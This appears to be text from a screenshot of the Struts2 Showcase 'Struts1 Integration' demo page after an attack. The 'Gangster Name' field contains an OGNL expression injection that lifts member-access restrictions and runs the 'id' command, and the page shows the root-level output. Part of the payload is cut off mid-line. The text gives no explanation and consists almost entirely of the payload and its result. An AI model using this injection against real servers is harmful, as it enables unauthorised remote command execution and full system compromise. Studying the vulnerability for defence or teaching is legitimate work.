 Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo
Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess? (#_memberAccess=#dm): ((#container=#context['com.opensymphony.xwork2.ActionContext.con
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec ('id').getInputStream())).(#q)}
Gangster Age:
2
Busted Before:
false
Gangster Description:
1